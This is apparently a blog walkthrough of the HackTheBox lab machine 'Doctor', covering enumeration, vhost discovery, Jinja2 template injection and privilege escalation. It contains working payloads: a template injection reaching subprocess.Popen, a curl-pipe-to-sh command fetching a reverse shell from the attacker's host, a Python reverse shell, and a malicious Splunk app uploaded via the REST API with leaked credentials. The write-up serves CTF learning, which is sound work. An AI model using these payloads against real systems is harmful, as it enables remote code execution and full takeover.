
Released about three months before the time of writing, Doctor is a relatively new machine released by egotisticalSW on HackTheBox. It is an immensely fun and informative challenge, with some very interesting techniques required to reach the end. It is rated as ‘easy’ though the user ratings tend more towards medium which feels more accurate to be honest. I highly recommend that you give it a try on your own before reading this article, I am sure you will learn a lot and enjoy it thoroughly.
** WARNING! SPOILERS AHEAD! **
This challenge begins as most good challenges do: enumeration. Pulling out the trusty tool called nmap, we get our first look at what services are running on the machine.

There are three open ports, with SSH running on 22, and web services running on both 80 and 8089. We will start with exploring the web service on port 80.

It looks like a fairly stock website. No login forms to be found, and nothing to interact with. Gobuster didn’t find anything interesting either, only returning the directories containing images, css, etc. Fortunately the web service on port 8089 has more going on.

The RPC link is not useful. Per splunk documentation it is only in place for backward compatability, but does not actually provide functionality anymore.
Static is a dead link, only returning a 404.

Services and ServicesNS are more interesting, presenting an HTTP basic Authentication prompt for the realm ‘/splunk’

At this point it seems we have reached somewhat of a dead end. The site on port 80 isn’t interesting, and we are locked out of splunk. So, what next?
Turns out, something on the doctors website was overlooked:

So far we have been using the IP address to access the web server, which means that when we make the http GET request for this page the host field of the http header contains that IP.

If the web server is configured with a vhost for the doctors.htb domain, we might find some new material.

This can be achieved either through modifying your local hosts file, or in my case adding an entry into my local DNS server. Once that was in place, we can browse to http://doctors.htb, rather than http://10.10.10.209.
Sure enough, there is another page for us to work with! And this one looks like it will be much more promising.


Naturally, the first thing that I tried was some common weak credentials. I made an assumption that there would likely be an account called admin, so using ‘admin@doctors.htb’ as the email I tried some passwords like admin, administrator, adminadmin, password, password123, etc.
Sometimes you get really lucky and that will be all it takes, but there was no such luck.
Abandoning that tactic, and not wanting to resort to brute force, I started to explore some more options.
Immediately apparent on the page are the ‘Forgot Password?’ And ‘Sign Up Now’ links, but before following through on those I decided to take a glance at the page source. Sometimes there is interesting JavaScript or perhaps a comment that shouldn’t have been allowed into production.

So what do we have at /archive?
Huh… well that is certainly beta…
Nothing much in the source either. This really does look like nothing has been implemented here yet.
Let’s check out the reset password functionality. Maybe we can reset admin’s password to something we know.

That’s disappointing. Onto registration then!

Throwing together some simple account details, we are in fact able to register an account.
When we log in, we are greeted with an interesting message:

Okay, so we have twenty minutes to explore before we have to re-register. A little annoying, but workable.
Clicking around through the various menus and pages does not reveal much. There is a basic post from an admin account, but no real useful information. Are we stuck again?
Of course not! I’ll cut out some of the details for the sake of time, but there are many options to explore. Given that we now have the ability to make new posts, the first thing I started to look into was whether or not there was input sanitation. Turns out there was, I was not able to get any JS or other type of code execution through the new post functions.
I then turned to possible SQL injection on the login page. Thanks to the post that was found from the admin user, we know that there is at least one other user account that we may be able to get into. Unfortunately, SQLi proved fruitless as well. It was at this point that I took a step back, made a sandwich, and did the dishes. It can really help to step away from the problem for a bit, and I had been trying different ideas for several hours by now.
It was as I was putting some dishes away that I realized that I had not actually confirmed what type of web server I was working with. Knowing that piece of information can really help to guide what tactics we explore.
I came back to the Secure Message Service and opened up the firefox dev tools once more. Inspecting the HTTP headers for the server response, I saw this:

This is good! Werkzeug is commonly used by python web frameworks such as Django or Flask, so we have a direction for investigation. From some prior experience I knew that these python web frameworks would make use of templates to generate HTML content, and that in some cases these templates are not securely written. These insecurities can lead to Server Side Template Injection, or SSTi. If you haven’t heard of that before, I highly recommend taking an hour or so to read a little about it. It can be a very powerful method for information exposure and in some cases even remote code execution.
Now we just need to figure out if there is anything we can inject, and we need to get information about what template engine is being used. There are several different template engines, with jinja2 being very common in Django and Flask deployments. That said, it could also be Twig or another alternative. There are some simple tests that can be used to determine which template engine is being used. I like using this one when I know the back-end is python:
{{ 7*'7' }}This one is nice because there will be different output depending on which template engine is being used. If jinja2 is being used, the output will be 7777777, whereas Twig will interpret that as a math operation and output 49. Either way, you will see that there is an opening for template injection, and you will know which template engine to write code for.
There are many more, and I highly recommend taking a look at PayloadsAllTheThings SSTi page for more information about the different tests that can be done.
Once again I am drawn to two parts of the message system: the login and the new post method. The login page doesn’t give us output containing the input we provided, so starting with the new post method seems like a good idea.

Unfortunately, the results are not promising. The input is likely being escaped, so that the template format is not being recognized as code to be executed. Once again, I spent quite some time trying out new things and poking around. It was getting towards the end of the day when I randomly decided to look at the archive page once more.
The page itself was still blank, but the source code showed something interesting:

It had worked!! The title of the post is injectable!
And based on the output it would appear that the template engine is in fact jinja2. Finally some progress!
Now there are a few routes that we can go from here. As mentioned earlier, it is possible to expose data from the server through LFI, but what I really want to try for is a shell. This is going to require some investigation, because not all python environments are the same. Some will have function available that others may not, so we will need to get the lay of the land here. To do this, we will take advantage of the Python Method Resolution Order, or MRO. I won’t be explaining what that is in this post, but if you want to read more about it there is some very good information here: https://www.python.org/download/releases/2.3/mro/

Now, let’s begin to craft our code. The first thing we want to go is to see what functions are available to us. I will start with the most basic steps and build up from there.
{{ ''.__class__.__mro__ }}This is an empty string (two single quotes), and we are calling the __mro__ attribute of the class which the string type belongs to.
Refreshing the archive page source, we see the following:

We used the string (str) class to obtain this information, so we will now navigate through the method heirarchy into the object class. Python is zero indexed, so we can provide the index of 1 to reach that second element in the dict. We then need to view the subclasses of ‘object’.
{{ ''.__class__.__mro__[1].__subclasses__() }}

The output of this injection is really quite long. It contains all of the methods which are subclasses of the object class, and as you can imagine there are many. I specifically want to find popen(), as it will allow me to execute commands directly on the server itself. So a quick Ctrl+F for popen reveals:

We have it! Not on its own, but from within the subprocess module. That is fine though. Now we just need to find the index of this method so we can call it. This part is a bit of trial and error using slicing. To start with, I used a starting index of 200.
{{ ''.__class__.__mro__[1].__subclasses__()[200:] }}This will cut out the first 200 elements in the dict and only show what comes after. Do another Ctrl+F to see if popen is still present. If it is, we need to increase the starting index. If it is not in the output, we sliced it out and need to use a smaller index. Going through a few iterations of this I was able to find that the index for subprocess.popen in this environment was 407. It will likely be different in other environments so be patient and just work through it.

Now that the tedious work of finding that index is complete, we can start executing some code. To start with, just to verify that this was actually going to get results, I ran the ‘id’ command:
{{ ''.__class__.__mro__[1].__subclasses__()[407]('id', shell=True, stdout=-1).communicate() }}

We get output as if we were at a shell directly. On top of that, we now know that code will be executed as a user called web. Based on the uid, this is a standard user account, not a service account. Now onto obtaining a more interactive shell. I opted to use a curl shell, because other methods were proving difficult to type out while maintaining the proper quote encapsulation. This method is pretty straight forward. It involves using curl to pipe commands from a remote web server through a local shell instance. I used a modified version of this reverse shell by Luke Childs: https://github.com/lukechilds/reverse-shell My target did not have public internet access, so I hosted the code on my attacking machine. That allowed me to make a curl request from the target using popen which would grab the code from the attacking machine, and run it through sh. With a netcat listener open, I ran this code:
{{ ''.__class__.__mro__[1].__subclasses__()[407]('curl http://10.10.14.20/revshell.sh | sh', shell=True, stdout=-1).communicate() }}
Refreshing the archive source once more, it hangs. This is always a good sign when executing a remote shell this way. I checked on netcat and was greeted by one of our favorite sights:

Some basic shell stabilization and we are off to the races!
Privilege Escalation – User

Now that we have a shell, it is time to get the lay of the land. Looking around, it becomes clear that we are not the correct user. Currently we have access as web, however only shaun has access to the user.txt file which contains the flag we need.
One of the first things I do when I have access to a new system is run an enumeration script. There are a number of great scripts out there, but I tend to go with LinEnum (https://github.com/rebootuser/LinEnum ) or LinPEAS (https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS ) in most cases. I used LinPEAS this time, for no reason other than I decided to on a whim.

LinPEAS provides TONS of great information. More than we can properly go over here, but I would recommend running it on your own system to get a feel for what it can reveal.
I spend several minutes reading through the output of the script. I have found that it is usually beneficial to take the time to read through all the output right away rather than jumping to the first possible escalation technique you see. Sometimes there are other, easier ways further down. That policy served me well in this case. Down towards the bottom of the script output, I found this little nugget of information:

Do you see it? The first apache2 log entry.
It looks like someone accidentally entered a password where the email is supposed to go in the password reset form. Maybe we can take advantage of that, after all, password reuse is very common…

And just like that, we have access to the user account we need!
Next, we root.
Privilege Escalation – Root
First things first, check the obvious:

No dice. We already have the LinPEAS output from earlier, and looking through it again does not reveal any clear paths to root. No cronjobs or obviously misconfigured permissions. No strange SUID files or capabilities.
One item did catch my eye after a few more minutes of reviewing the data:

Splunk, which we explored briefly in the beginning, is running as root. And we now have credentials, so we should be able to get past the http authentication that stopped us before. Perhaps we can leverage this to run our own code, using splunk, as root…
Navigating back to the splunk page, we are indeed able to login using shaun’s credentials. Once authenticated, there are many more options than were previously available:

Now, we could just start clicking around (and I admit that I did), but really we need some documentation on what these all do. Some light googling reveals that these links are in fact Splunk’s REST API (https://docs.splunk.com/Documentation/Splunk/8.1.1/RESTREF/RESTprolog ). The documentation revealed some interesting functionality, specifically in /apps/local. It would appear that a POST request to that endpoint would allow us to install a new app, as long as the user account we are logged in as has appropriate permissions.

According to this reference on the apps/local endpoint: https://docs.splunk.com/Documentation/Splunk/8.1.1/RESTREF/RESTapps#apps.2Flocal, we need install_apps AND edit_local_apps, OR admin_all_objects permissions. We can find our permissions using the /admin/users enpoint, which confirmed that we do indeed have the permissions necessary:
Now we need to create an app the splunk can use, so we can execute code.
The document at https://docs.splunk.com/Documentation/Splunk/6.3.0/AdvancedDev/AppIntro provides some details on what is needed. Essentially, we create a directory for our new app, and create the bin and default directories within that. Our code goes in ./bin, and there is some information that splunk needs in ./default. The file tree will look like this:
/new_splunk_app
    \__ /bin
        \__our_code.py
    \__ /default
        \__inputs.conf
For the code itself, we will just use the common python reverse shell. Nothing too special:
import sys,socket,os,pty

ip="10.10.14.20"
port="4488"
s=socket.socket()
s.connect((ip,int(port)))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn('/bin/bash')
The inputs.conf file in the /default directory is what splunk will use to keep track of the process that is spawned from the app. It helps to prevent duplicate processes, and will tell splunk how often to restart the process if it dies.
[script://./bin/our_code.py]
disabled = 0
interval = 10
sourcetype = HTB
Finally, we need to wrap all these files and folders up into an archive. Splunk can use .tar, .tgz, and .spl files to install new apps. We can use the following to archive this as needed:
tar –cfvz new_splunk_app.tar.gz ./new_splunk_appLastly, we need to actually upload the app that we just created. This can be done using curl to create the post request. Reading through the documentation there are examples of how the POST request should be formatted, and the endpoint reference guide indicates which flags are required. (https://docs.splunk.com/Documentation/Splunk/8.1.1/RESTUM/RESTusing )

The end result will look like this:
curl -k -X POST -u shaun:Guitar123 https://doctors.htb:8089/services/apps/local \
-d filename=True \
-d name=http://10.10.14.20/new_splunk_app.tar.gz \
-d visible=True
Before we run the command, we need to start up a netcat session listening on the port we specified in the python reverse shell. With that in place, we can execute.
We get some good XML output indicating that the command was accepted by splunk!
If we take a look at the apps/local endpoint now, we can find the app that we just installed.
The name will be different depending on what you called your files.
Now, for the moment we have all been waiting for…

WE HAVE ROOT!!
Thank you for reading my walk through! I hope that you were able to learn some new techniques and get some insight into the path that I followed while attacking this machine. Special thanks to egotisticalSW for creating this challenge, and to HackTheBox for providing the platform.
I’ll see you for the next one. Happy Hacking!